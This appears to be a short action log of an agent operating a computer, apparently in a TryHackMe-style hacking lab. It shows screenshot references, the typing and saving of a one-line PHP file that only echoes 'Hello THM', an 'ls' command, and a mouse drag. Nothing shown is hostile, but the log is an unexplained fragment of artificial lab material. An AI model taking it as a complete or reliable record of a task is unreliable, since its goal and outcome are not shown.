
key("Return")

type("<?PHP echo \"Hello THM\"; ?>")
key("ctrl+x")

key("y")
key("Return")

type("ls")
key("Return")

left_click_drag(438, 424, 560, 426)
